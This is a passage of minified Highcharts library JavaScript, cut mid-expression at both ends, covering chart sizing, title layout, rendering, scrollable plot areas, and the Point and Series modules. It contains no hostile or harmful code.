a);f=f.subtitle=H(!k&&{style:{color:"#666666"}},f.subtitle,b);[["title",a,e],["subtitle",b,f]].forEach(function(a,b){var d=a[0],f=c[d],e=a[1];a=a[2];f&&e&&(c[d]=f=f.destroy());a&&!f&&(c[d]=c.renderer.text(a.text,0,0,a.useHTML).attr({align:a.align,"class":"highcharts-"+d,zIndex:a.zIndex||4}).add(),c[d].update=function(a){c.setTitle(!b&&a,b&&a)},k||c[d].css(a.style))});c.layOutTitles(d)},layOutTitles:function(a){var b=[0,0,0],d=this.renderer,c=this.spacingBox;["title","subtitle"].forEach(function(a){var f=
this[a],k=this.options[a],e="title"===a?-3:k.verticalAlign?0:b[0]+2;a="subtitle"===a&&"bottom"===k.verticalAlign;if(f){if(!this.styledMode)var g=k.style.fontSize;g=d.fontMetrics(g,f).b;f.css({width:(k.width||c.width+k.widthAdjust)+"px"});var h=f.getBBox(k.useHTML).height;f.align(t({y:a?g:e+g,height:h},k),!1,"spacingBox");k.floating||(k.verticalAlign?a&&(b[2]=h):b[0]=Math.ceil(b[0]+h))}},this);var k=!this.titleOffset||this.titleOffset.join(",")!==b.join(",");this.titleOffset=b;!this.isDirtyBox&&k&&
(this.isDirtyBox=this.isDirtyLegend=k,this.hasRendered&&f(a,!0)&&this.isDirtyBox&&this.redraw())},getChartSize:function(){var a=this.options.chart,b=a.width;a=a.height;var d=this.renderTo;y(b)||(this.containerWidth=c.getStyle(d,"width"));y(a)||(this.containerHeight=c.getStyle(d,"height"));this.chartWidth=Math.max(0,b||this.containerWidth||600);this.chartHeight=Math.max(0,c.relativeLength(a,this.chartWidth)||(1<this.containerHeight?this.containerHeight:400))},temporaryDisplay:function(b){var d=this.renderTo;
if(b)for(;d&&d.style;)d.hcOrigStyle&&(c.css(d,d.hcOrigStyle),delete d.hcOrigStyle),d.hcOrigDetached&&(a.body.removeChild(d),d.hcOrigDetached=!1),d=d.parentNode;else for(;d&&d.style;){a.body.contains(d)||d.parentNode||(d.hcOrigDetached=!0,a.body.appendChild(d));if("none"===c.getStyle(d,"display",!1)||d.hcOricDetached)d.hcOrigStyle={display:d.style.display,height:d.style.height,overflow:d.style.overflow},b={display:"block",overflow:"hidden"},d!==this.renderTo&&(b.height=0),c.css(d,b),d.offsetWidth||
d.style.setProperty("display","block","important");d=d.parentNode;if(d===a.body)break}},setClassName:function(a){this.container.className="highcharts-container "+(a||"")},getContainer:function(){var b=this.options,f=b.chart;var e=this.renderTo;var g=c.uniqueKey(),q,B;e||(this.renderTo=e=f.renderTo);K(e)&&(this.renderTo=e=a.getElementById(e));e||c.error(13,!0,this);var A=D(d(e,"data-highcharts-chart"));z(A)&&u[A]&&u[A].hasRendered&&u[A].destroy();d(e,"data-highcharts-chart",this.index);e.innerHTML=
"";f.skipClone||e.offsetWidth||this.temporaryDisplay();this.getChartSize();A=this.chartWidth;var m=this.chartHeight;E(e,{overflow:"hidden"});this.styledMode||(q=t({position:"relative",overflow:"hidden",width:A+"px",height:m+"px",textAlign:"left",lineHeight:"normal",zIndex:0,"-webkit-tap-highlight-color":"rgba(0,0,0,0)"},f.style));this.container=e=h("div",{id:g},q,e);this._cursor=e.style.cursor;this.renderer=new (c[f.renderer]||c.Renderer)(e,A,m,null,f.forExport,b.exporting&&b.exporting.allowHTML,
this.styledMode);this.setClassName(f.className);if(this.styledMode)for(B in b.defs)this.renderer.definition(b.defs[B]);else this.renderer.setStyle(f.style);this.renderer.chartIndex=this.index;k(this,"afterGetContainer")},getMargins:function(a){var b=this.spacing,d=this.margin,c=this.titleOffset;this.resetMargins();c[0]&&!y(d[0])&&(this.plotTop=Math.max(this.plotTop,c[0]+this.options.title.margin+b[0]));c[2]&&!y(d[2])&&(this.marginBottom=Math.max(this.marginBottom,c[2]+this.options.title.margin+b[2]));
this.legend&&this.legend.display&&this.legend.adjustMargins(d,b);k(this,"getMargins");a||this.getAxisMargins()},getAxisMargins:function(){var a=this,b=a.axisOffset=[0,0,0,0],d=a.margin;a.hasCartesianSeries&&a.axes.forEach(function(a){a.visible&&a.getOffset()});B.forEach(function(c,f){y(d[f])||(a[c]+=b[f])});a.setChartSize()},reflow:function(b){var d=this,f=d.options.chart,k=d.renderTo,e=y(f.width)&&y(f.height),g=f.width||c.getStyle(k,"width");f=f.height||c.getStyle(k,"height");k=b?b.target:R;if(!e&&
!d.isPrinting&&g&&f&&(k===R||k===a)){if(g!==d.containerWidth||f!==d.containerHeight)c.clearTimeout(d.reflowTimeout),d.reflowTimeout=T(function(){d.container&&d.setSize(void 0,void 0,!1)},b?100:0);d.containerWidth=g;d.containerHeight=f}},setReflow:function(a){var b=this;!1===a||this.unbindReflow?!1===a&&this.unbindReflow&&(this.unbindReflow=this.unbindReflow()):(this.unbindReflow=n(R,"resize",function(a){b.reflow(a)}),n(this,"destroy",this.unbindReflow))},setSize:function(a,d,f){var e=this,g=e.renderer;
e.isResizing+=1;c.setAnimation(f,e);e.oldChartHeight=e.chartHeight;e.oldChartWidth=e.chartWidth;void 0!==a&&(e.options.chart.width=a);void 0!==d&&(e.options.chart.height=d);e.getChartSize();if(!e.styledMode){var h=g.globalAnimation;(h?l:E)(e.container,{width:e.chartWidth+"px",height:e.chartHeight+"px"},h)}e.setChartSize(!0);g.setSize(e.chartWidth,e.chartHeight,f);e.axes.forEach(function(a){a.isDirty=!0;a.setScale()});e.isDirtyLegend=!0;e.isDirtyBox=!0;e.layOutTitles();e.getMargins();e.redraw(f);e.oldChartHeight=
null;k(e,"resize");T(function(){e&&k(e,"endResize",null,function(){--e.isResizing})},b(h).duration)},setChartSize:function(a){var b=this.inverted,d=this.renderer,c=this.chartWidth,f=this.chartHeight,e=this.options.chart,g=this.spacing,h=this.clipOffset,q,B,A,m;this.plotLeft=q=Math.round(this.plotLeft);this.plotTop=B=Math.round(this.plotTop);this.plotWidth=A=Math.max(0,Math.round(c-q-this.marginRight));this.plotHeight=m=Math.max(0,Math.round(f-B-this.marginBottom));this.plotSizeX=b?m:A;this.plotSizeY=
b?A:m;this.plotBorderWidth=e.plotBorderWidth||0;this.spacingBox=d.spacingBox={x:g[3],y:g[0],width:c-g[3]-g[1],height:f-g[0]-g[2]};this.plotBox=d.plotBox={x:q,y:B,width:A,height:m};c=2*Math.floor(this.plotBorderWidth/2);b=Math.ceil(Math.max(c,h[3])/2);d=Math.ceil(Math.max(c,h[0])/2);this.clipBox={x:b,y:d,width:Math.floor(this.plotSizeX-Math.max(c,h[1])/2-b),height:Math.max(0,Math.floor(this.plotSizeY-Math.max(c,h[2])/2-d))};a||this.axes.forEach(function(a){a.setAxisSize();a.setAxisTranslation()});
k(this,"afterSetChartSize",{skipAxes:a})},resetMargins:function(){k(this,"resetMargins");var a=this,b=a.options.chart;["margin","spacing"].forEach(function(d){var c=b[d],k=r(c)?c:[c,c,c,c];["Top","Right","Bottom","Left"].forEach(function(c,e){a[d][e]=f(b[d+c],k[e])})});B.forEach(function(b,d){a[b]=f(a.margin[d],a.spacing[d])});a.axisOffset=[0,0,0,0];a.clipOffset=[0,0,0,0]},drawChartBox:function(){var a=this.options.chart,b=this.renderer,d=this.chartWidth,c=this.chartHeight,f=this.chartBackground,
e=this.plotBackground,g=this.plotBorder,h=this.styledMode,q=this.plotBGImage,B=a.backgroundColor,A=a.plotBackgroundColor,m=a.plotBackgroundImage,l,t=this.plotLeft,n=this.plotTop,H=this.plotWidth,x=this.plotHeight,C=this.plotBox,u=this.clipRect,w=this.clipBox,r="animate";f||(this.chartBackground=f=b.rect().addClass("highcharts-background").add(),r="attr");if(h)var p=l=f.strokeWidth();else{p=a.borderWidth||0;l=p+(a.shadow?8:0);B={fill:B||"none"};if(p||f["stroke-width"])B.stroke=a.borderColor,B["stroke-width"]=
p;f.attr(B).shadow(a.shadow)}f[r]({x:l/2,y:l/2,width:d-l-p%2,height:c-l-p%2,r:a.borderRadius});r="animate";e||(r="attr",this.plotBackground=e=b.rect().addClass("highcharts-plot-background").add());e[r](C);h||(e.attr({fill:A||"none"}).shadow(a.plotShadow),m&&(q?q.animate(C):this.plotBGImage=b.image(m,t,n,H,x).add()));u?u.animate({width:w.width,height:w.height}):this.clipRect=b.clipRect(w);r="animate";g||(r="attr",this.plotBorder=g=b.rect().addClass("highcharts-plot-border").attr({zIndex:1}).add());
h||g.attr({stroke:a.plotBorderColor,"stroke-width":a.plotBorderWidth||0,fill:"none"});g[r](g.crisp({x:t,y:n,width:H,height:x},-g.strokeWidth()));this.isDirtyBox=!1;k(this,"afterDrawChartBox")},propFromSeries:function(){var a=this,b=a.options.chart,d,c=a.options.series,f,k;["inverted","angular","polar"].forEach(function(e){d=N[b.type||b.defaultSeriesType];k=b[e]||d&&d.prototype[e];for(f=c&&c.length;!k&&f--;)(d=N[c[f].type])&&d.prototype[e]&&(k=!0);a[e]=k})},linkSeries:function(){var a=this,b=a.series;
b.forEach(function(a){a.linkedSeries.length=0});b.forEach(function(b){var d=b.options.linkedTo;K(d)&&(d=":previous"===d?a.series[b.index-1]:a.get(d))&&d.linkedParent!==b&&(d.linkedSeries.push(b),b.linkedParent=d,b.visible=f(b.options.visible,d.options.visible,b.visible))});k(this,"afterLinkSeries")},renderSeries:function(){this.series.forEach(function(a){a.translate();a.render()})},renderLabels:function(){var a=this,b=a.options.labels;b.items&&b.items.forEach(function(d){var c=t(b.style,d.style),
f=D(c.left)+a.plotLeft,k=D(c.top)+a.plotTop+12;delete c.left;delete c.top;a.renderer.text(d.html,f,k).attr({zIndex:2}).css(c).add()})},render:function(){var a=this.axes,b=this.renderer,d=this.options,c=0;this.setTitle();this.legend=new A(this,d.legend);this.getStacks&&this.getStacks();this.getMargins(!0);this.setChartSize();d=this.plotWidth;a.some(function(a){if(a.horiz&&a.visible&&a.options.labels.enabled&&a.series.length)return c=21,!0});var f=this.plotHeight=Math.max(this.plotHeight-c,0);a.forEach(function(a){a.setScale()});
this.getAxisMargins();var k=1.1<d/this.plotWidth;var e=1.05<f/this.plotHeight;if(k||e)a.forEach(function(a){(a.horiz&&k||!a.horiz&&e)&&a.setTickInterval(!0)}),this.getMargins();this.drawChartBox();this.hasCartesianSeries&&a.forEach(function(a){a.visible&&a.render()});this.seriesGroup||(this.seriesGroup=b.g("series-group").attr({zIndex:3}).add());this.renderSeries();this.renderLabels();this.addCredits();this.setResponsive&&this.setResponsive();this.updateContainerScaling();this.hasRendered=!0},addCredits:function(a){var b=
this;a=H(!0,this.options.credits,a);a.enabled&&!this.credits&&(this.credits=this.renderer.text(a.text+(this.mapCredits||""),0,0).addClass("highcharts-credits").on("click",function(){a.href&&(R.location.href=a.href)}).attr({align:a.position.align,zIndex:8}),b.styledMode||this.credits.css(a.style),this.credits.add().align(a.position),this.credits.update=function(a){b.credits=b.credits.destroy();b.addCredits(a)})},updateContainerScaling:function(){var a=this.container;if(a.offsetWidth&&a.offsetHeight&&
a.getBoundingClientRect){var b=a.getBoundingClientRect(),d=b.width/a.offsetWidth;a=b.height/a.offsetHeight;1!==d||1!==a?this.containerScaling={scaleX:d,scaleY:a}:delete this.containerScaling}},destroy:function(){var a=this,b=a.axes,d=a.series,f=a.container,e,g=f&&f.parentNode;k(a,"destroy");a.renderer.forExport?G(u,a):u[a.index]=void 0;c.chartCount--;a.renderTo.removeAttribute("data-highcharts-chart");C(a);for(e=b.length;e--;)b[e]=b[e].destroy();this.scroller&&this.scroller.destroy&&this.scroller.destroy();
for(e=d.length;e--;)d[e]=d[e].destroy();"title subtitle chartBackground plotBackground plotBGImage plotBorder seriesGroup clipRect credits pointer rangeSelector legend resetZoomButton tooltip renderer".split(" ").forEach(function(b){var d=a[b];d&&d.destroy&&(a[b]=d.destroy())});f&&(f.innerHTML="",C(f),g&&m(f));v(a,function(b,d){delete a[d]})},firstRender:function(){var a=this,b=a.options;if(!a.isReadyToRender||a.isReadyToRender()){a.getContainer();a.resetMargins();a.setChartSize();a.propFromSeries();
a.getAxes();(F(b.series)?b.series:[]).forEach(function(b){a.initSeries(b)});a.linkSeries();k(a,"beforeRender");q&&(a.pointer=new q(a,b));a.render();if(!a.renderer.imgCount&&a.onload)a.onload();a.temporaryDisplay(!0)}},onload:function(){this.callbacks.concat([this.callback]).forEach(function(a){a&&void 0!==this.index&&a.apply(this,[this])},this);k(this,"load");k(this,"render");y(this.index)&&this.setReflow(this.options.chart.reflow);this.onload=null}})});M(J,"parts/ScrollablePlotArea.js",[J["parts/Globals.js"]],
function(c){var p=c.addEvent,y=c.Chart;"";p(y,"afterSetChartSize",function(p){var y=this.options.chart.scrollablePlotArea,z=y&&y.minWidth;y=y&&y.minHeight;if(!this.renderer.forExport){if(z){if(this.scrollablePixelsX=z=Math.max(0,z-this.chartWidth)){this.plotWidth+=z;this.inverted?(this.clipBox.height+=z,this.plotBox.height+=z):(this.clipBox.width+=z,this.plotBox.width+=z);var r={1:{name:"right",value:z}}}}else y&&(this.scrollablePixelsY=z=Math.max(0,y-this.chartHeight))&&(this.plotHeight+=z,this.inverted?
(this.clipBox.width+=z,this.plotBox.width+=z):(this.clipBox.height+=z,this.plotBox.height+=z),r={2:{name:"bottom",value:z}});r&&!p.skipAxes&&this.axes.forEach(function(p){r[p.side]?p.getPlotLinePath=function(){var v=r[p.side].name,z=this[v];this[v]=z-r[p.side].value;var w=c.Axis.prototype.getPlotLinePath.apply(this,arguments);this[v]=z;return w}:(p.setAxisSize(),p.setAxisTranslation())})}});p(y,"render",function(){this.scrollablePixelsX||this.scrollablePixelsY?(this.setUpScrolling&&this.setUpScrolling(),
this.applyFixed()):this.fixedDiv&&this.applyFixed()});y.prototype.setUpScrolling=function(){var p={WebkitOverflowScrolling:"touch",overflowX:"hidden",overflowY:"hidden"};this.scrollablePixelsX&&(p.overflowX="auto");this.scrollablePixelsY&&(p.overflowY="auto");this.scrollingContainer=c.createElement("div",{className:"highcharts-scrolling"},p,this.renderTo);this.innerContainer=c.createElement("div",{className:"highcharts-inner-container"},null,this.scrollingContainer);this.innerContainer.appendChild(this.container);
this.setUpScrolling=null};y.prototype.moveFixedElements=function(){var c=this.container,p=this.fixedRenderer,z=".highcharts-contextbutton .highcharts-credits .highcharts-legend .highcharts-reset-zoom .highcharts-subtitle .highcharts-title .highcharts-legend-checkbox".split(" "),r;this.scrollablePixelsX&&!this.inverted?r=".highcharts-yaxis":this.scrollablePixelsX&&this.inverted?r=".highcharts-xaxis":this.scrollablePixelsY&&!this.inverted?r=".highcharts-xaxis":this.scrollablePixelsY&&this.inverted&&
(r=".highcharts-yaxis");z.push(r,r+"-labels");z.forEach(function(r){[].forEach.call(c.querySelectorAll(r),function(c){(c.namespaceURI===p.SVG_NS?p.box:p.box.parentNode).appendChild(c);c.style.pointerEvents="auto"})})};y.prototype.applyFixed=function(){var y,F=!this.fixedDiv,z=this.options.chart.scrollablePlotArea;F?(this.fixedDiv=c.createElement("div",{className:"highcharts-fixed"},{position:"absolute",overflow:"hidden",pointerEvents:"none",zIndex:2},null,!0),this.renderTo.insertBefore(this.fixedDiv,
this.renderTo.firstChild),this.renderTo.style.overflow="visible",this.fixedRenderer=y=new c.Renderer(this.fixedDiv,this.chartWidth,this.chartHeight),this.scrollableMask=y.path().attr({fill:c.color(this.options.chart.backgroundColor||"#fff").setOpacity(c.pick(z.opacity,.85)).get(),zIndex:-1}).addClass("highcharts-scrollable-mask").add(),this.moveFixedElements(),p(this,"afterShowResetZoom",this.moveFixedElements)):this.fixedRenderer.setSize(this.chartWidth,this.chartHeight);y=this.chartWidth+(this.scrollablePixelsX||
0);var r=this.chartHeight+(this.scrollablePixelsY||0);c.stop(this.container);this.container.style.width=y+"px";this.container.style.height=r+"px";this.renderer.boxWrapper.attr({width:y,height:r,viewBox:[0,0,y,r].join(" ")});this.chartBackground.attr({width:y,height:r});this.scrollablePixelsY&&(this.scrollingContainer.style.height=this.chartHeight+"px");F&&(z.scrollPositionX&&(this.scrollingContainer.scrollLeft=this.scrollablePixelsX*z.scrollPositionX),z.scrollPositionY&&(this.scrollingContainer.scrollTop=
this.scrollablePixelsY*z.scrollPositionY));r=this.axisOffset;F=this.plotTop-r[0]-1;z=this.plotLeft-r[3]-1;y=this.plotTop+this.plotHeight+r[2]+1;r=this.plotLeft+this.plotWidth+r[1]+1;var K=this.plotLeft+this.plotWidth-(this.scrollablePixelsX||0),v=this.plotTop+this.plotHeight-(this.scrollablePixelsY||0);F=this.scrollablePixelsX?["M",0,F,"L",this.plotLeft-1,F,"L",this.plotLeft-1,y,"L",0,y,"Z","M",K,F,"L",this.chartWidth,F,"L",this.chartWidth,y,"L",K,y,"Z"]:this.scrollablePixelsY?["M",z,0,"L",z,this.plotTop-
1,"L",r,this.plotTop-1,"L",r,0,"Z","M",z,v,"L",z,this.chartHeight,"L",r,this.chartHeight,"L",r,v,"Z"]:["M",0,0];"adjustHeight"!==this.redrawTrigger&&this.scrollableMask.attr({d:F})}});M(J,"parts/Point.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.defined,G=p.erase,F=p.isArray,z=p.isNumber,r=p.isObject,K,v=c.extend,D=c.fireEvent,w=c.format,n=c.pick,l=c.uniqueKey,b=c.removeEvent;c.Point=K=function(){};c.Point.prototype={init:function(b,a,c){this.series=b;this.applyOptions(a,
c);this.id=y(this.id)?this.id:l();this.resolveColor();b.chart.pointCount++;D(this,"afterInit");return this},resolveColor:function(){var b=this.series;var a=b.chart.options.chart.colorCount;var c=b.chart.styledMode;c||this.options.color||(this.color=b.color);b.options.colorByPoint?(c||(a=b.options.colors||b.chart.options.colors,this.color=this.color||a[b.colorCounter],a=a.length),c=b.colorCounter,b.colorCounter++,b.colorCounter===a&&(b.colorCounter=0)):c=b.colorIndex;this.colorIndex=n(this.colorIndex,
c)},applyOptions:function(b,a){var d=this.series,c=d.options.pointValKey||d.pointValKey;b=K.prototype.optionsToObject.call(this,b);v(this,b);this.options=this.options?v(this.options,b):b;b.group&&delete this.group;b.dataLabels&&delete this.dataLabels;c&&(this.y=this[c]);this.formatPrefix=(this.isNull=n(this.isValid&&!this.isValid(),null===this.x||!z(this.y)))?"null":"point";this.selected&&(this.state="select");"name"in this&&void 0===a&&d.xAxis&&d.xAxis.hasNames&&(this.x=d.xAxis.nameToX(this));void 0===
this.x&&d&&(this.x=void 0===a?d.autoIncrement(this):a);return this},setNestedProperty:function(b,a,c){c.split(".").reduce(function(b,d,c,g){b[d]=g.length-1===c?a:r(b[d],!0)?b[d]:{};return b[d]},b);return b},optionsToObject:function(b){var a={},d=this.series,h=d.options.keys,e=h||d.pointArrayMap||["y"],m=e.length,l=0,n=0;if(z(b)||null===b)a[e[0]]=b;else if(F(b))for(!h&&b.length>m&&(d=typeof b[0],"string"===d?a.name=b[0]:"number"===d&&(a.x=b[0]),l++);n<m;)h&&void 0===b[l]||(0<e[n].indexOf(".")?c.Point.prototype.setNestedProperty(a,
b[l],e[n]):a[e[n]]=b[l]),l++,n++;else"object"===typeof b&&(a=b,b.dataLabels&&(d._hasPointLabels=!0),b.marker&&(d._hasPointMarkers=!0));return a},getClassName:function(){return"highcharts-point"+(this.selected?" highcharts-point-select":"")+(this.negative?" highcharts-negative":"")+(this.isNull?" highcharts-null-point":"")+(void 0!==this.colorIndex?" highcharts-color-"+this.colorIndex:"")+(this.options.className?" "+this.options.className:"")+(this.zone&&this.zone.className?" "+this.zone.className.replace("highcharts-negative",
""):"")},getZone:function(){var b=this.series,a=b.zones;b=b.zoneAxis||"y";var c=0,h;for(h=a[c];this[b]>=h.value;)h=a[++c];this.nonZonedColor||(this.nonZonedColor=this.color);this.color=h&&h.color&&!this.options.color?h.color:this.nonZonedColor;return h},destroy:function(){var d=this.series.chart,a=d.hoverPoints,c;d.pointCount--;a&&(this.setState(),G(a,this),a.length||(d.hoverPoints=null));if(this===d.hoverPoint)this.onMouseOut();if(this.graphic||this.dataLabel||this.dataLabels)b(this),this.destroyElements();
this.legendItem&&d.legend.destroyItem(this);for(c in this)this[c]=null},destroyElements:function(b){var a=this,d=[],c;b=b||{graphic:1,dataLabel:1};b.graphic&&d.push("graphic","shadowGroup");b.dataLabel&&d.push("dataLabel","dataLabelUpper","connector");for(c=d.length;c--;){var e=d[c];a[e]&&(a[e]=a[e].destroy())}["dataLabel","connector"].forEach(function(d){var c=d+"s";b[d]&&a[c]&&(a[c].forEach(function(a){a.element&&a.destroy()}),delete a[c])})},getLabelConfig:function(){return{x:this.category,y:this.y,
color:this.color,colorIndex:this.colorIndex,key:this.name||this.category,series:this.series,point:this,percentage:this.percentage,total:this.total||this.stackTotal}},tooltipFormatter:function(b){var a=this.series,d=a.tooltipOptions,c=n(d.valueDecimals,""),e=d.valuePrefix||"",m=d.valueSuffix||"";a.chart.styledMode&&(b=a.chart.tooltip.styledModeFormat(b));(a.pointArrayMap||["y"]).forEach(function(a){a="{point."+a;if(e||m)b=b.replace(RegExp(a+"}","g"),e+a+"}"+m);b=b.replace(RegExp(a+"}","g"),a+":,."+
c+"f}")});return w(b,{point:this,series:this.series},a.chart.time)},firePointEvent:function(b,a,c){var d=this,e=this.series.options;(e.point.events[b]||d.options&&d.options.events&&d.options.events[b])&&this.importEvents();"click"===b&&e.allowPointSelect&&(c=function(a){d.select&&d.select(null,a.ctrlKey||a.metaKey||a.shiftKey)});D(this,b,a,c)},visible:!0}});M(J,"parts/Series.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.defined,G=p.erase,F=p.isArray,z=p.isNumber,r=p.isString,
K=p.objectEach,v=p.splat,D=c.addEvent,w=c.animObject,n=c.arrayMax,l=c.arrayMin,b=c.correctFloat,d=c.defaultOptions,a=c.defaultPlotOptions,g=c.extend,h=c.fireEvent,e=c.merge,m=c.pick,u=c.removeEvent,E=c.SVGElement,t=c.syncTimeout,x=c.win;c.Series=c.seriesType("line",null,{lineWidth:2,allowPointSelect:!1,showCheckbox:!1,animation:{duration:1E3},events:{},marker:{lineWidth:0,lineColor:"#ffffff",enabledThreshold:2,radius:4,states:{normal:{animation:!0},hover:{animation:{duration:50},enabled:!0,radiusPlus:2,
lineWidthPlus:1},select:{fillColor:"#cccccc",lineColor:"#000000",lineWidth:2}}},point:{events:{}},dataLabels:{align:"center",formatter:function(){return null===this.y?"":c.numberFormat(this.y,-1)},padding:5,style:{fontSize:"11px",fontWeight:"bold",color:"contrast",textOutline:"1px contrast"},verticalAlign:"bottom",x:0,y:0},cropThreshold:300,opacity:1,pointRange:0,softThreshold:!0,states:{normal:{animation:!0},hover:{animation:{duration:50},lineWidthPlus:1,marker:{},halo:{size:10,opacity:.25}},select:{animation:{duration:0}},
inactive:{animation:{duration:50},opacity:.2}},stickyTracking:!0,turboThreshold:1E3,findNearestPointBy:"x"},{axisTypes:["xAxis","yAxis"],coll:"series",colorCounter:0,cropShoulder:1,directTouch:!1,isCartesian:!0,parallelArrays:["x","y"],pointClass:c.Point,requireSorting:!0,sorted:!0,init:function(a,b){h(this,"init",{options:b});var d=this,e=a.series,k;this.eventOptions=this.eventOptions||{};d.chart=a;d.options=b=d.setOptions(b);d.linkedSeries=[];d.bindAxes();g(d,{name:b.name,state:"",visible:!1!==
b.visible,selected:!0===b.selected});var f=b.events;K(f,function(a,b){c.isFunction(a)&&d.eventOptions[b]!==a&&(c.isFunction(d.eventOptions[b])&&u(d,b,d.eventOptions[b]),d.eventOptions[b]=a,D(d,b,a))});if(f&&f.click||b.point&&b.point.events&&b.point.events.click||b.allowPointSelect)a.runTrackerClick=!0;d.getColor();d.getSymbol();d.parallelArrays.forEach(function(a){d[a+"Data"]||(d[a+"Data"]=[])});d.points||d.data||d.setData(b.data,!1);d.isCartesian&&(a.hasCartesianSeries=!0);e.length&&(k=e[e.length-
1]);d._i=m(k&&k._i,-1)+1;a.orderSeries(this.insert(e));h(this,"afterInit")},insert:function(a){var b=this.options.index,d;if(z(b)){for(d=a.length;d--;)if(b>=m(a[d].options.index,a[d]._i)){a.splice(d+1,0,this);break}-1===d&&a.unshift(this);d+=1}else a.push(this);return m(d,a.length-1)},bindAxes:function(){var a=this,b=a.options,d=a.chart,e;h(this,"bindAxes",null,function(){(a.axisTypes||[]).forEach(function(k){d[k].forEach(function(d){e=d.options;if(b[k]===e.index||void 0!==b[k]&&b[k]===e.id||void 0===
b[k]&&0===e.index)a.insert(d.series),a[k]=d,d.isDirty=!0});a[k]||a.optionalAxis===k||c.error(18,!0,d)})})},updateParallelArrays:function(a,b){var d=a.series,c=arguments,e=z(b)?function(c){var f="y"===c&&d.toYData?d.toYData(a):a[c];d[c+"Data"][b]=f}:function(a){Array.prototype[b].apply(d[a+"Data"],Array.prototype.slice.call(c,2))};d.parallelArrays.forEach(e)},hasData:function(){return this.visible&&void 0!==this.dataMax&&void 0!==this.dataMin||this.visible&&this.yData&&0<this.yData.length},autoIncrement:function(){var a=
this.options,b=this.xIncrement,d,c=a.pointIntervalUnit,e=this.chart.time;b=m(b,a.pointStart,0);this.pointInterval=d=m(this.pointInterval,a.pointInterval,1);c&&(a=new e.Date(b),"day"===c?e.set("Date",a,e.get("Date",a)+d):"month"===c?e.set("Month",a,e.get("Month",a)+d):"year"===c&&e.set("FullYear",a,e.get("FullYear",a)+d),d=a.getTime()-b);this.xIncrement=b+d;return b},setOptions:function(a){var b=this.chart,c=b.options,k=c.plotOptions,g=b.userOptions||{};a=e(a);b=b.styledMode;var f={plotOptions:k,userOptions:a};
h(this,"setOptions",f);var l=f.plotOptions[this.type],n=g.plotOptions||{};this.userOptions=f.userOptions;g=e(l,k.series,g.plotOptions&&g.plotOptions[this.type],a);this.tooltipOptions=e(d.tooltip,d.plotOptions.series&&d.plotOptions.series.tooltip,d.plotOptions[this.type].tooltip,c.tooltip.userOptions,k.series&&k.series.tooltip,k[this.type].tooltip,a.tooltip);this.stickyTracking=m(a.stickyTracking,n[this.type]&&n[this.type].stickyTracking,n.series&&n.series.stickyTracking,this.tooltipOptions.shared&&
!this.noSharedTooltip?!0:g.stickyTracking);null===l.marker&&delete g.marker;this.zoneAxis=g.zoneAxis;c=this.zones=(g.zones||[]).slice();!g.negativeColor&&!g.negativeFillColor||g.zones||(k={value:g[this.zoneAxis+"Threshold"]||g.threshold||0,className:"highcharts-negative"},b||(k.color=g.negativeColor,k.fillColor=g.negativeFillColor),c.push(k));c.length&&y(c[c.length-1].value)&&c.push(b?{}:{color:this.color,fillColor:this.fillColor});h(this,"afterSetOptions",{options:g});return g},getName:function(){return m(this.options.name,
"Series "+(this.index+1))},getCyclic:function(a,b,d){var c=this.chart,e=this.userOptions,f=a+"Index",k=a+"Counter",g=d?d.length:m(c.options.chart[a+"Count"],c[a+"Count"]);if(!b){var h=m(e[f],e["_"+f]);y(h)||(c.series.length||(c[k]=0),e["_"+f]=h=c[k]%g,c[k]+=1);d&&(b=d[h])}void 0!==h&&(this[f]=h);this[a]=b},getColor:function(){this.chart.styledMode?this.getCyclic("color"):this.options.colorByPoint?this.options.color=null:this.getCyclic("color",this.options.color||a[this.type].color,this.chart.options.colors)},
getSymbol:function(){this.getCyclic("symbol",this.options.marker.symbol,this.chart.options.symbols)},findPointIndex:function(a,b){var d=a.id;a=a.x;var c=this.points,e;if(d){var f=(d=this.chart.get(d))&&d.index;void 0!==f&&(e=!0)}void 0===f&&z(a)&&(f=this.xData.indexOf(a,b));-1!==f&&void 0!==f&&this.cropped&&(f=f>=this.cropStart?f-this.cropStart:f);!e&&c[f]&&c[f].touched&&(f=void 0);return f},drawLegendSymbol:c.LegendSymbolMixin.drawLineMarker,updateData:function(a){var b=this.options,d=this.points,
c=[],e,f,k,g=this.requireSorting,h=a.length===d.length,m=!0;this.xIncrement=null;a.forEach(function(a,f){var q=y(a)&&this.pointClass.prototype.optionsToObject.call({series:this},a)||{};var m=q.x;if(q.id||z(m))if(m=this.findPointIndex(q,k),-1===m||void 0===m?c.push(a):d[m]&&a!==b.data[m]?(d[m].update(a,!1,null,!1),d[m].touched=!0,g&&(k=m+1)):d[m]&&(d[m].touched=!0),!h||f!==m||this.hasDerivedData)e=!0},this);if(e)for(a=d.length;a--;)(f=d[a])&&!f.touched&&f.remove(!1);else h?a.forEach(function(a,b){d[b].update&&
a!==d[b].y&&d[b].update(a,!1,null,!1)}):m=!1;d.forEach(function(a){a&&(a.touched=!1)});if(!m)return!1;c.forEach(function(a){this.addPoint(a,!1,null,null,!1)},this);return!0},setData:function(a,b,d,e){var k=this,f=k.points,g=f&&f.length||0,h,A=k.options,l=k.chart,B=null,n=k.xAxis,t=A.turboThreshold,H=this.xData,x=this.yData,u=(h=k.pointArrayMap)&&h.length,w=A.keys,p=0,v=1,E;a=a||[];h=a.length;b=m(b,!0);!1!==e&&h&&g&&!k.cropped&&!k.hasGroupedData&&k.visible&&!k.isSeriesBoosting&&(E=this.updateData(a));
if(!E){k.xIncrement=null;k.colorCounter=0;this.parallelArrays.forEach(function(a){k[a+"Data"].length=0});if(t&&h>t){for(d=0;null===B&&d<h;)B=a[d],d++;if(z(B))for(d=0;d<h;d++)H[d]=this.autoIncrement(),x[d]=a[d];else if(F(B))if(u)for(d=0;d<h;d++)B=a[d],H[d]=B[0],x[d]=B.slice(1,u+1);else for(w&&(p=w.indexOf("x"),v=w.indexOf("y"),p=0<=p?p:0,v=0<=v?v:1),d=0;d<h;d++)B=a[d],H[d]=B[p],x[d]=B[v];else c.error(12,!1,l)}else for(d=0;d<h;d++)void 0!==a[d]&&(B={series:k},k.pointClass.prototype.applyOptions.apply(B,
